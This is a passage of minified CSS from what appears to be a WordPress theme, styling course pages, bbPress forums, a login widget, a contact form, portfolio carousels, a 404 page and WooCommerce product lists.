h6{font-size:14px;line-height:20px;text-transform:uppercase;margin-bottom:5px;margin-top:-4px}.entry-course-box .row>div.right-col .event-detail>ul{padding:0;margin:0 0 30px}.entry-course-box .row>div.right-col .event-detail>ul>li{float:none;margin:0;list-style:none;padding:15px 0;border-top:1px solid #e2e2e3}.entry-course-box .row>div.right-col .event-detail>ul>li:first-child{border-top:none;padding-top:0}.entry-course-box .row>div.right-col .event-detail>ul>li strong{width:50px;margin-right:30px;text-transform:uppercase;font-weight:400;color:#191d3d}.entry-course-box .row>div.right-col .event-detail>ul>li i{color:#03a9f5;width:18px;margin-right:12px;font-size:18px}.entry-course-box .row>div.right-col .event-detail>p{line-height:24px;margin-bottom:20px}.entry-course-box .row>div.right-col .event-detail .text-left .kopa-button{margin-right:5px}.entry-course-box .row>div.right-col .event-ticket{margin-bottom:25px}.entry-course-box .row>div.right-col .event-price{text-transform:uppercase;font-weight:500;font-family:"Raleway",sans-serif;color:#191d3d;margin-bottom:30px}.entry-course-box .row>div.right-col .event-price p{margin-bottom:5px}.entry-course-box .row>div.right-col .event-price span{color:#03a9f5}.entry-course-box .row>div.right-col .kopa-button{margin-bottom:10px;display:block;text-align:center}.entry-course-box #respond .comment-form .row>div .input-block,.entry-course-box #respond .comment-form .row>div .textarea-block{margin-bottom:20px}.entry-course-box #respond .comment-form .row>div .comment-button input[type="submit"]{color:#fff}.kopa-faq-section .faq-filter{margin-bottom:30px;border-top:3px double #f2f4f5;border-bottom:3px double #f2f4f5;padding:15px 0}.kopa-faq-section .faq-filter .filter-label{display:block;margin-right:35px;line-height:16px}.kopa-faq-section .faq-filter ul{margin:-10px 0 0 -20px;padding:0}.kopa-faq-section .faq-filter ul li{float:left;margin:10px 0 0;list-style:none;border-left:1px solid #f2f4f5;position:relative}.kopa-faq-section .faq-filter ul li a{display:block;margin:0 20px;line-height:16px;position:relative}.kopa-faq-section .faq-filter ul li a:before{content:"";position:absolute;left:0;top:-18px;width:100%;height:3px;background-color:#03a9f5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-faq-section .faq-filter ul li a:hover{color:#03a9f5}.kopa-faq-section .faq-filter ul li:first-child{border-left:none}.kopa-faq-section .faq-filter ul li:first-child a{padding-left:0}.kopa-faq-section .faq-filter ul li.current a:before,.kopa-faq-section .faq-filter ul li:hover a:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.kopa-faq-section .kopa-accordion .panel-group .panel{border:none;margin:0 0 5px!important}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-body{padding:30px 0}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading{background-color:#f5f5f5}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading .panel-title a{padding:12px 70px 12px 30px}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading .panel-title a .btn-title{background-color:transparent!important;top:18px}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading.active,.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading:hover{border-radius:5px}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading.active .panel-title,.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading:hover .panel-title{border-radius:5px}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading.active .panel-title a .btn-title:before,.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading:hover .panel-title a .btn-title:before{background-color:#fff}#bbpress-forums{color:#666;margin-bottom:0}#bbpress-forums .bbp-pagination{margin-bottom:30px}#bbpress-forums .bbp-pagination .bbp-pagination-count{font-size:14px}#bbpress-forums .bbp-pagination-links .page-numbers{height:32px;width:32px;text-align:center;border:1px solid;line-height:30px;color:#fff;border-radius:3px;padding:0;margin-left:10px}#bbpress-forums .bbp-pagination-links .page-numbers.current,#bbpress-forums .bbp-pagination-links .page-numbers:hover{background:#fff;border-color:#f2f4f5;color:#262c56}#bbpress-forums .bbp-pagination-links .page-numbers .dots{margin-left:10px}#bbpress-forums ul.bbp-forums{border:none;margin-bottom:25px}#bbpress-forums ul.bbp-forums li.bbp-forum-freshness,#bbpress-forums ul.bbp-forums li.bbp-topic-freshness{text-align:left}#bbpress-forums ul.bbp-forums li.bbp-header{color:#fff;font-size:13px;font-family:"Raleway",sans-serif;border-top:none;border-radius:3px 3px 0 0}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-info{width:55%}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-topic-count,#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-reply-count{width:10%}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-freshness{width:25%;text-align:center}#bbpress-forums ul.bbp-forums .bbp-author-name{color:#262c56}#bbpress-forums ul.bbp-forums .bbp-forum-title{font-size:14px;color:#191d3d}#bbpress-forums ul.bbp-forums li.bbp-body{border-left:1px solid #f2f4f5;border-right:1px solid #f2f4f5}#bbpress-forums ul.bbp-forums li.bbp-body table{margin-bottom:0;display:block}#bbpress-forums ul.bbp-forums li.bbp-body tbody{display:block}#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum{overflow:hidden}#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td{float:left}#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-info{width:55%}#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-topic-count,#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-reply-count{width:10%}#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-freshness{width:25%;text-align:center}#bbpress-forums ul.bbp-forums .forum{border-top:none;border-bottom:1px solid #f2f4f5;padding:0;background:#fff;margin-bottom:0;position:relative;display:block}#bbpress-forums ul.bbp-forums .forum>td{padding-top:25px;padding-bottom:25px;padding-right:20px;padding-left:20px;position:relative;border-top:none;vertical-align:top}#bbpress-forums ul.bbp-forums .bbp-forum-info{position:relative;padding-left:20px;padding-right:20px;left:0}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-permalink{font-size:14px;display:inline-block;margin-bottom:5px}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-pagination a{padding:0 5px;font-size:13px}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-by{font-size:14px}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar{display:none}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin-right:20px}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in{position:relative}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in:before{margin:0 7px 0 0;content:"\f016";color:#c4c6ca}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in a{text-transform:uppercase;font-weight:400}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-reply-content{margin-left:0;padding:0}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-reply-content p{margin-bottom:0}#bbpress-forums ul.bbp-forums .bbp-forum-topic-count,#bbpress-forums ul.bbp-forums .bbp-forum-reply-count{vertical-align:middle!important;text-align:center}#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer{padding:15px 0;font-weight:400}#bbpress-forums ul.bbp-forums li.bbp-header li.bbp-forum-info,#bbpress-forums ul.bbp-forums li.bbp-footer li.bbp-forum-info{padding-left:20px}#bbpress-forums ul.bbp-forums .bbp-forum-freshness{padding-left:20px;padding-right:20px}#bbpress-forums ul.bbp-forums .bbp-topic-meta{margin-top:0;margin-bottom:5px;font-size:14px}#bbpress-forums ul.bbp-forums .bbp-topic-meta span{white-space:normal}#bbpress-forums ul.bbp-forums .bbp-forum-freshness-author{overflow:hidden;display:block}#bbpress-forums ul.bbp-forums .bbp-forum-freshness-author>span{float:left;width:90px;line-height:22px}#bbpress-forums ul.bbp-forums .bbp-topic-meta .bbp-forum-avatar{border:none;display:none;width:40px;float:left;margin-right:15px}#bbpress-forums ul.bbp-forums .bbp-topic-meta .bbp-forum-avatar img.avatar{padding:0;border:none;display:block;width:100%;height:auto;margin-bottom:0}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-forum-content{margin:0;font-size:14px}#bbpress-forums ul.bbp-forums .bbp-forum-topic-count,#bbpress-forums ul.bbp-forums .bbp-forum-reply-count,#bbpress-forums ul.bbp-forums li.bbp-forum-freshness,#bbpress-forums ul.bbp-forums li.bbp-topic-freshness{font-size:14px}#bbpress-forums .bbp-forums-list li{font-size:12px}#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-forum-content p{margin-bottom:0}#bbpress-forums ul.bbp-topics{border:none;margin-bottom:25px;float:left;width:100%}#bbpress-forums ul.bbp-topics li.bbp-body .topic{border:1px solid #dfdfdf;padding:0;background:#fafafa;margin-bottom:0;position:relative;display:block}#bbpress-forums ul.bbp-topics li.bbp-body .topic:hover{background:#f4f4f4}#bbpress-forums ul.bbp-topics .bbp-topic-started-by{padding:0 20px;width:125px;text-align:center;border-right:1px solid #dfdfdf;margin-right:-1px}#bbpress-forums ul.bbp-topics .bbp-author-avatar{display:inline-block;width:60px;height:60px;overflow:hidden;margin-bottom:7px}#bbpress-forums ul.bbp-topics .bbp-author-avatar img{display:block;width:100%;height:auto}#bbpress-forums ul.bbp-topics .bbp-author-name{font-weight:700}#bbpress-forums ul.bbp-topics .bbp-topic-content{border-left:1px solid #dfdfdf;margin-left:-1px;padding-left:25px;position:relative;padding-top:40px;padding-right:20px}#bbpress-forums ul.bbp-topics .bbp-topic-reply-count,#bbpress-forums ul.bbp-topics .bbp-topic-view-count{height:60px;width:60px;padding:5px;border:1px solid #dfdfdf;text-align:center}#bbpress-forums ul.bbp-topics .bbp-topic-reply-count span,#bbpress-forums ul.bbp-topics .bbp-topic-view-count span{display:block;font-size:13px}#bbpress-forums ul.bbp-topics .bbp-reply-view{position:absolute;right:15px;bottom:60px;border-bottom:20px}#bbpress-forums ul.bbp-topics .bbp-reply-view>div{margin-left:10px;float:left}#bbpress-forums ul.bbp-topics .bbp-topic-permalink{font-weight:700}#bbpress-forums ul.bbp-topics .bbp-topic-meta{margin-left:-25px;margin-right:-150px;padding-left:25px;border-top:1px solid #dfdfdf;font-size:11px;text-transform:uppercase;line-height:40px;margin-top:45px}#bbpress-forums ul.bbp-topics .bbp-sticky-complete{position:absolute;top:18px;right:0;color:#fff}#bbpress-forums ul.bbp-topics .bbp-sticky-complete span{position:relative;line-height:26px;padding-left:5px;padding-right:12px}#bbpress-forums ul.bbp-topics .bbp-sticky-complete span:after{content:'';width:0;height:0;position:absolute;left:-15px;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent}#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-sticky{margin-right:7px}#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-sticky:after{border-right:15px solid}#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-complete:after{border-right:15px solid}#bbpress-forums ul.bbp-topics .bbp-topic-in{font-size:14px;margin-bottom:0;margin-top:10px}#bbpress-forums ul.bbp-topics .bbp-topic-in i{margin-right:10px;color:#bbb}#bbpress-forums ul.bbp-threads{border:none;margin-bottom:30px}#bbpress-forums ul.bbp-threads li.bbp-header{border:1px solid #dfdfdf;border-bottom:none;background:#fafafa;position:relative;display:block;text-align:left;font-weight:400;padding:18px 20px}#bbpress-forums ul.bbp-threads li.bbp-header:hover{background:#f4f4f4}#bbpress-forums ul.bbp-threads li.bbp-header .bbp-topic-time{font-size:11px;text-transform:uppercase}#bbpress-forums ul.bbp-threads li.bbp-header .bbp-topic-title{margin-top:0;padding-bottom:0;text-transform:uppercase;margin-bottom:17px;margin-right:70px;line-height:24px}#bbpress-forums ul.bbp-threads li.bbp-body{border-top:1px solid #dfdfdf}#bbpress-forums ul.bbp-threads li.bbp-body .thread{border:1px solid #dfdfdf;border-top:none;padding:0;background:#fafafa;position:relative;display:block}#bbpress-forums ul.bbp-threads li.bbp-body .thread:hover{background:#f4f4f4}#bbpress-forums ul.bbp-threads .bbp-topic-started-by{padding:25px 20px 20px;width:125px;text-align:center;border-right:1px solid #dfdfdf;margin-right:-1px}#bbpress-forums ul.bbp-threads .bbp-author-avatar{display:inline-block;width:60px;height:60px;overflow:hidden;margin-bottom:7px}#bbpress-forums ul.bbp-threads .bbp-author-avatar img{display:block;width:100%;height:auto}#bbpress-forums ul.bbp-threads .bbp-author-name{font-weight:700}#bbpress-forums ul.bbp-threads .bbp-topic-content{border-left:1px solid #dfdfdf;margin-left:-1px;padding-left:25px;position:relative;padding-top:20px;padding-right:20px}#bbpress-forums ul.bbp-threads .bbp-topic-meta{margin-left:-25px;margin-right:-20px;padding-left:25px;border-top:1px solid #dfdfdf;font-size:11px;text-transform:uppercase;line-height:45px;margin-top:28px}#bbpress-forums ul.bbp-threads .bbp-sticky-complete{position:absolute;top:18px;right:0;color:#fff}#bbpress-forums ul.bbp-threads .bbp-sticky-complete span{position:relative;line-height:26px;padding-left:5px;padding-right:12px}#bbpress-forums ul.bbp-threads .bbp-sticky-complete span:after{content:'';width:0;height:0;position:absolute;left:-15px;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent}#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-sticky{margin-right:7px}#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-sticky:after{border-right:15px solid}#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-complete:after{border-right:15px solid}#bbpress-forums ul.bbp-threads .bbp-topic-in{font-size:14px;margin-bottom:0}#bbpress-forums ul.bbp-threads .bbp-topic-in i{margin-right:10px;color:#bbb}#bbpress-forums .bbp-topic-form .bbp-author{width:170px;padding-right:20px}#bbpress-forums .bbp-topic-form .author-avatar{width:60px;display:block}#bbpress-forums .bbp-topic-form .author-avatar img{display:block;width:100%;height:auto}#bbpress-forums .bbp-topic-form .author-name{display:block;font-weight:700;margin-top:10px}#bbpress-forums fieldset.bbp-form{margin-bottom:0;border:none;padding:0}#bbpress-forums fieldset.bbp-form label{font-weight:400}#bbpress-forums fieldset.bbp-form button[type="submit"]{height:36px;padding:0 25px;color:#fff;text-transform:uppercase;border:none}#bbpress-forums div.bbp-the-content-wrapper{margin-bottom:20px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{background:none;padding:0;border-bottom:none;overflow:hidden}#bbpress-forums div.bbp-the-content-wrapper input{background:#fafafa;border-color:#dfdfdf;padding:0 10px;line-height:30px;float:left;margin-right:5px;color:#000;font-size:15px;margin-bottom:5px;border-radius:0}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{padding:8px;margin-top:3px;border:1px solid #dfdfdf}#bbpress-forums .bbp-template-notice{color:#fff;padding:10px 15px;border-radius:0}#bbpress-forums .bbp-template-notice p{margin:0!important;font-size:15px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{margin-bottom:20px;border:1px solid #f2f4f5}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{margin:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{background:#f1f2f2}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a:hover{background:#eee}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{padding:5px 10px}#bbpress-forums #bbp-user-wrapper h2.entry-title{padding:0 30px;margin-bottom:1px;color:#fff;text-transform:uppercase;position:relative}#bbpress-forums #bbp-user-wrapper h2.entry-title:before{position:absolute;content:'';top:50%;left:-5px;margin-top:-5px;width:10px;height:10px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#bbpress-forums .bbp-user-section{padding:25px 30px;border:1px solid #f2f4f5}#bbpress-forums .bbp-user-section p{font-size:14px}#bbpress-forums .bbp-topic-form form .bbp-form input[type="text"],#bbpress-forums .bbp-topic-form form .bbp-form .bbp-the-content.wp-editor-area,#bbpress-forums .bbp-topic-form form .bbp-form select{min-width:250px;border:1px solid #ebebeb;padding:5px 10px;background:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;outline:none}.kopa-login-widget{background-color:#f2f4f5;padding:25px 30px}.kopa-login-widget input[type="text"]{height:42px;background-color:#fff;border:1px solid #e2e2e3;padding:5px 10px;line-height:30px;width:100%;border-radius:3px}.kopa-login-widget .form-group{margin-bottom:22px}.kopa-login-widget label{font-weight:300;color:#b8baba}.kopa-login-widget .forgetmenot{margin-bottom:20px}.kopa-login-widget .forgetmenot label{position:relative;padding-left:20px}.kopa-login-widget .forgetmenot label input[type="radio"],.kopa-login-widget .forgetmenot label input[type="checkbox"]{margin:0;position:absolute;top:4px;left:0}.kopa-login-widget .submit{margin-bottom:25px}.kopa-login-widget input[type="submit"]{color:#fff;text-transform:uppercase;border-radius:3px;height:42px;padding:5px 30px;border:none;line-height:30px}.kp-map-wrapper{position:absolute;top:0;left:0;width:100%;height:600px}.kp-map-wrapper #kp-map{height:100%;width:100%}#kopa-contact-info-widget{margin-bottom:40px}#kopa-contact-info-widget p{margin-bottom:15px}#kopa-contact-info-widget p i{margin-right:10px}#kopa-contact-info-widget p strong{width:65px;margin-right:15px;color:#fff}#kopa-contact-info-widget p a{color:#637587}#contact-form .contact-form-title{position:relative;padding-top:20px;margin-bottom:80px}#contact-form .contact-form-title h2{font-weight:600}#contact-form .contact-form-title p{font-size:21px;line-height:26px;color:#a7aebf;text-transform:none}#contact-form .contact-form-title:before{content:"";position:absolute;height:1px;width:196px;background-color:#ececec;top:0;left:50%;margin-left:-98px}#contact-form .contact-form-title:after{content:"";position:absolute;background-color:#fff;width:46px;height:1px;top:0;left:50%;margin-left:-23px}#contact-form .contact-form-title>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;top:-8px;left:50%;margin-left:-8px;z-index:1}#contact-form .contact-form-title>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #ececec;top:0;left:-8px;left:auto;right:0}#contact-form .contact-form-title>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #ececec;top:0;right:-8px;right:auto;left:0}#contact-form .contact-form .row>div .required{text-transform:uppercase;position:absolute;top:15px;left:15px;z-index:1;font-weight:300;color:#03a9f5;margin-bottom:0}#contact-form .contact-form .row>div .input-block{margin-bottom:30px;position:relative}#contact-form .contact-form .row>div .input-block input[type="text"]{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:50px;padding:10px 15px 10px 35px;line-height:28px;text-transform:uppercase;font-weight:300;font-family:"Raleway",sans-serif;color:#262c56}#contact-form .contact-form .row>div .input-block input[type="text"]:focus{border-color:#03a9f5}#contact-form .contact-form .row>div .textarea-block{margin-bottom:30px;position:relative}#contact-form .contact-form .row>div .textarea-block .required{top:11px}#contact-form .contact-form .row>div .textarea-block textarea{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:200px;padding:10px 15px 10px 35px;text-transform:uppercase;font-weight:300;font-family:"Raleway",sans-serif;color:#262c56}#contact-form .contact-form .row>div .textarea-block textarea:focus{border-color:#03a9f5}#contact-form .contact-form .row>div .contact-button input[type="submit"]{display:block;border:none;border-radius:5px;text-align:center;background-color:#e2e2e3;padding:14px;font-weight:500;font-family:"Raleway",sans-serif;width:100%;text-transform:uppercase}#contact-form .contact-form .row>div .contact-button input[type="submit"]:hover{color:#fff}.entry-portfolio-box .portfolio-content{margin-bottom:45px}.entry-portfolio-box .portfolio-content>div .portfolio-title{border-bottom:1px solid #e2e2e3;padding-bottom:10px;margin-bottom:30px}.entry-portfolio-box .portfolio-content>div .social-links{margin-left:-15px;margin-bottom:45px}.entry-portfolio-box .portfolio-content>div .social-links li{margin-left:15px}.entry-portfolio-box .portfolio-content>div .social-links li a{border-radius:0;width:auto;height:auto;line-height:1;background-color:transparent;color:#ccc;font-size:14px}.entry-portfolio-box .portfolio-content>div .social-links li a:hover{color:#03a9f5}.entry-portfolio-box .portfolio-content>div .social-links li span{display:block;line-height:1;margin-right:20px;text-transform:uppercase;font-family:"Raleway",sans-serif;font-weight:500;font-size:14px;color:#191d3d}.entry-portfolio-box .portfolio-content>div>p{line-height:24px}.entry-portfolio-box .portfolio-content>div .small-portfolio-title{text-transform:uppercase;border-bottom:1px solid #e2e2e3;font-size:14px;line-height:20px;margin-top:10px;padding-bottom:10px;margin-bottom:25px}.entry-portfolio-box .portfolio-content>div .project-date,.entry-portfolio-box .portfolio-content>div .project-address{margin-bottom:15px}.entry-portfolio-box .portfolio-content>div .project-date i,.entry-portfolio-box .portfolio-content>div .project-address i{color:#03a9f5;margin-right:10px;width:16px}.entry-portfolio-box .portfolio-content>div .project-categories{margin-bottom:5px}.entry-portfolio-box .portfolio-content>div .project-categories i{color:#03a9f5;margin-right:10px;width:16px}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .item{position:relative}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .item img{width:100%}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .item:hover .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-pagination{margin:0;position:absolute;width:100%;bottom:25px;left:0;z-index:10}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-pagination .owl-page span{margin:0 4px}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-pagination .owl-page.active span,.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div{width:63px;height:68px;line-height:68px;margin:-34px 0 0;border:none;border-radius:0;font-size:30px;z-index:10}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div:hover{background-color:#03a9f5;color:#fff}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 5px 5px 0}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div.owl-next{right:0;border-radius:5px 0 0 5px}#related-portfolio>h4{margin-bottom:25px}#related-portfolio .owl-carousel-wrapper{margin:0 -15px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item{padding:0 15px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item{background-color:#fff}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb{position:relative}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb img{width:100%}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb .click-box{text-align:center;width:100%;position:absolute;left:0;top:50%;margin-top:-7px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb .click-box a{color:#fff;text-align:center;line-height:1;font-size:14px;display:inline-block;margin:0 10px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-content{padding:25px 30px;text-align:center}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-content header{margin-bottom:5px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-content .entry-title{margin-bottom:0;font-size:15px;line-height:21px;font-weight:400}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div{width:63px;height:68px;margin:0;line-height:68px;font-size:30px;border:none;background-color:#191d3d;top:100px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-prev{left:-9.2%;border-radius:0 5px 5px 0}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-next{right:-9.2%;border-radius:5px 0 0 5px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-pagination .owl-page span{border-color:#d2d8df;margin:0 4px;width:10px;height:10px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-pagination .owl-page.active span,#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-pagination .owl-page:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#03a9f5;border-color:#03a9f5}.entry-professor-box{margin-bottom:50px}.entry-professor-box .row{margin-bottom:25px}.entry-professor-box .row .entry-professor-thumb img{width:100%}.entry-professor-box .row .entry-content header{margin-bottom:20px}.entry-professor-box .row .entry-content header .entry-title{margin:-5px 0 2px;font-size:32px;line-height:38px;font-weight:700;color:#191d3d}.entry-professor-box .row .entry-content header span{text-transform:uppercase;font-size:16px}.entry-professor-box .row .entry-content>p{font-size:16px;line-height:24px;font-style:italic;margin-bottom:23px}.entry-professor-box .row .entry-content .social-links{margin-left:-20px}.entry-professor-box .row .entry-content .social-links li{border-radius:0;margin-left:20px}.entry-professor-box .row .entry-content .social-links li a{background-color:transparent;border-radius:0;width:auto;line-height:1;color:#d2d8df;font-size:14px}.entry-professor-box .row .entry-content .social-links li a:hover{color:#191d3d}.entry-professor-box>p{font-size:16px;line-height:24px}.kopa-404-error>div i{color:#fff;font-size:175px}.kopa-404-error>div h2{margin:15px 0 70px}.kopa-404-error>div h3{color:#fff;font-size:48px;line-height:54px;font-weight:400;margin-bottom:15px}.kopa-404-error>div span{font-size:16px;line-height:22px;display:inline-block;margin-bottom:45px}.kopa-404-error .search-box{margin-bottom:30px}.kopa-404-error .search-box .search-form{width:570px;display:inline-block}.kopa-404-error .search-box .search-form input.search-text{height:42px;line-height:22px;font-size:13px;font-style:normal;border-radius:3px;padding-right:15px;letter-spacing:1px}.woocommerce #container #content .page-title{font-size:28px;line-height:34px;font-family:"Source Sans Pro",sans-serif;margin-bottom:0}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right;margin-bottom:30px}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #e2e2e3;padding:10px 15px;color:#637587}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;margin:0 0 30px;line-height:42px;text-transform:uppercase}.woocommerce ul.products,.woocommerce-page ul.products{margin:0 -15px;padding:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50%;padding:0 15px;float:left;margin:0 0 30px;list-style:none}.woocommerce ul.products li.product:hover .product-thumb .mask,.woocommerce-page ul.products li.product:hover .product-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.woocommerce ul.products li.product .product-thumb,.woocommerce-page ul.products li.product .product-thumb{position:relative;border-top:1px solid #e2e2e3;border-left:1px solid #e2e2e3;border-right:1px solid #e2e2e3}.woocommerce ul.products li.product .product-thumb .mask,.woocommerce-page ul.products li.product .product-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.woocommerce ul.products li.product .product-thumb .mask .button-box,.woocommerce-page ul.products li.product .product-thumb .mask .button-box{position:absolute;bottom:0;right:-1px}.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button{border:1px solid;padding:0;margin:0;text-align:center;height:42px;width:42px;line-height:40px;color:#b4b8c7;display:block!important}.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover{color:#fff}.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button{border-color:#e2e2e3;background-color:#fff}.woocommerce ul.products li.product .product-thumb>a>img,.woocommerce-page ul.products li.product .product-thumb>a>img{box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;margin-bottom:0;width:100%}.woocommerce ul.products li.product .product-thumb .onsale,.woocommerce-page ul.products li.product .product-thumb .onsale{color:#fff;text-transform:uppercase;padding:14px 12px 